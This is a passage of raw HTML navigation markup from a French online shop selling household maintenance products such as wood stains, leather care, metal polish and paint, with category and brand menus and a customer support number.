class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/54-contre-rayures-bois-poliboy" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Contre Rayures Pour Bois Poliboy</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/58-parquet-vitrifie-et-stratifie" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rénovateur Parquet</span><span class="sub-title">Parquet et Sol Stratifié</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/20-cire-a-dorer-eclador" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Cire à Dorer ECLADOR</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/92-raviveur-pour-bois-lighting-starwax" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Raviveur Bois</span><span class="sub-title">Lightning et Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/672-teinte-bois-exotiques-wenge-tinxirol-3129576490057.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinte Bois Exotique</span><span class="sub-title">Teck Tinxirol</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/665-bouche-pore-fond-dur-incolore-tinxirol-3167620362158.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bouche Pore Fond Dur Incolore</span><span class="sub-title">Tinxirol</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/21-crochet-x-pour-fixation-tableaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crochets X</span><span class="sub-title">Fixation Tableau</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/56-entretien-du-cuir" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Cuir</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/845-creme-nourissante-pour-cuir-eres-5410458305957.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Leder Cuir Crème ERES</span><span class="sub-title">crème nourrissante cuir</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/846-savon-cuir-eres-5410458305650.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Leder-Zeep ERES</span><span class="sub-title">Savon Cuir</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/851-huile-de-pied-de-boeuf-paulin-5410458305452.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Huile Pied de Boeuf</span><span class="sub-title">P.Paulin</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/729-savon-doux-regenerant-cuir-starwax-3365000006849.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Savon Doux Regénérant Cuir</span><span class="sub-title">Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/730-lingettes-soin-du-cuir-starwax-3365000013564.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lingettes Soin du Cuir</span><span class="sub-title">Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/718-creme-nourrissante-pour-cuir-starwax.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crème de Soin Cuir Starwax</span><span class="sub-title">Crème nourrissante Fabriquée en France</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/839-beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir-3324010745001.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Invulner Protector SAPHIR</span><span class="sub-title">Imperméabilisant, Beauté du Cuir</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/45-argenterie-or" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Metaux</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/87-metal-polish" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Metal Polish OUATOR</span><span class="sub-title">Entretien des métaux</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/88-creme-decor-zebraline" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crème Décor Zebraline</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/89-brillant-breton" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Brillant Breton Bleu / Jaune</span><span class="sub-title">Argenterie, Cuivre, Glaces, Tous metaux et inoxydable</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/90-pate-a-polir" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Pâte à Polir BISTRO</span><span class="sub-title">Argent et Cuivre</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/91-nettoyant-special-starwax" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Nettoyant Metaux Starwax</span><span class="sub-title">Argent, Alu-inox, Chrome Fabriqué en France</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/home/811-bain-pour-largenterie-silver-bath-hagerty-610928017252.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Sylver Bath professionnel</span><span class="sub-title">Bain Argenterie, Hagerty</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/93-bain-jewel-clean-hagerty" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bains Bijoux</span><span class="sub-title">Or, Argent, Hagerty et Silver Clean</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/25-peintures" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peintures</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/30-peinture-antirouille-pour-acier-fonte-fer" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture antirouille Acier, Fonte, Fer</span><span class="sub-title">Eclador/Tolalu, Bredac</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/43-dorure-acrylique" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Dorure Metalisée Nacrée</span><span class="sub-title">ACRYL DORE, ECLADOR, TOLALU</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/109-pinceaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Pinceaux Pro</span><span class="sub-title">Queue de morue, Rechampir, Radiateur</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/107-gants-de-travaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Gants de Travaux</span><span class="sub-title">MARIO KELI FRANCE Normes Européennes</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/peintures/992-peinture-a-tableaux.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture Tableau Mate</span><span class="sub-title">Sans solvant - sans odeur BREDAC</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/125-decoration-et-protection" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture Phosphorescente Fluo</span><span class="sub-title">Décoration et Protection - BREDAC</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/fabricants" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Les Marques</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/20_tinxirol" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Tinxirol</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/8_dylon-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Dylon</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/28_rubigine" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rubigine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/17_acryl-dore" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Acryl Doré</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/66_kapo" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Kapo Anti-mites</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/33_avel" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Avel</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/10_rolser" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rolser</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/24_bialetti" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bialetti</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/67_lightning" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lightning</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/73_yoko-design" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Yoko Design</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/7_derriere-la-porte" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Derrière la Porte</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/35_crochet-x-pour-fixer-cadres" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crochets X</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/2_mastrad-cuisine" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Mastrad Cuisine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/26_therias-et-l-econome" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Therias et L'économe</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/11_starwax" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Starwax</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/3_oxo" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Oxo Cuisine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/18_polydiam-s" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Polydiams</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/1_brabantia" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Poubelles Brabantia</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/12_spado" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Spado</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/75_bokashi-plastika-skaza" target="_top"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">BOKASHI PLASTIKA SKAZA</span><span class="sub-title">Composteur de déchets alimentaires</span></span></span></a></li></ul></div></div></div></div></div></li></ul></div>
	</nav>
			</div>

	</div><div	class="col-xxl-2-4 col-xl-2-4 col-lg-2-4 col-md-8 col-sm-9 col-xs-10 col-sp-10 right-middle-header DeoColumn "
		>
									
    <div class="block header-phone DeoImage">
                                                
    <div class="media">
        <div class="left-block">
                                                                        <img src="/themes/deo_furniture/assets/img/modules/deotemplate/images/service-icon-16.png" class="img-fluid "
                                                                                    title=""
                            alt=""/>
                       
                                    </div>
        <div class="right-block">
                            <div class="image_description">
                    <p>Support Client</p><p style="color: #e37761; margin-bottom: 0; font-size: 18px; font-weight: bold;">01 43 65 76 86</p>                </div>
                    </div>
    </div>

    </div>

	</div>
							</div>
		</div>
	</div>
</div>
							</div>
		</nav>
	

	
		<div class="header-top">
								<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-bottom-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-2-4 col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-bottom-header DeoColumn "
		>
										<div id="memgamenu-form_8707375822787444" class="DeoMegamenu DeoMegamenu">
						<div class="deo-vertical-menu popup-menu" data-megamenu-id="form_8707375822787444" data-type="vertical">
		<p style="font-family:'Lora',serif;" class="vertical-menu-button"><i class="deo-custom-icons"></i><span>Catégories</span></p>
		<div class="box-content">
			<ul class="nav navbar-nav megamenu vertical left"><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/25-peintures" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peintures</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1487645907" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div><div class="row"><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646216834" > <div class="mega-col-inner "></div></div><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646219236" > <div class="mega-col-inner "></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/17-produits-ecologiques" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Produits Ecologiques</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1645890193" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div><div class="row"><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1571554734" > <div class="mega-col-inner "></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/5-ustensiles-de-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Ustensiles de Cuisine</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646220714" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/34-entretien-surfaces-et-sols" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Surfaces et Sols</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646220418" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/85-entretien-salle-de-bain" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Salle de bain</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222096" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/4-poubelle-et-sacs-brabantia" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Poubelles Brabantia</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222507" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/14-litiere-accessoires-chats-chiens" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Litière Accessoires Chats Chiens</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222712" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/101-piles-duracell-et-energizer" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Piles Duracell et Energizer</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222882" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/19-bazar-maison-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Le Bazar</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223168" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/53-insecticides" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Insecticides</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223288" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Textiles</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223433" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Bois</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223550" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/56-entretien-du-cuir" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Cuir</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223694" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/86-entretien-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span 